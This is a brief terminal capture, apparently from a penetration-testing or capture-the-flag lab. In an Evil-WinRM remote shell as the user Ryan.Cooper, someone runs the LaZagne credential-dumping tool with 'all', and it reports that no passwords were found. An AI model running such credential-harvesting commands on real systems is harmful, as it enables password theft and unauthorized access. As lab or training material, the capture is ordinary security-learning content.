 *Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> .\LaZagne.exe all
|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|
[+] 0 passwords have been found.
For more information launch it again with the -v option
elapsed time = 1.4687306880950928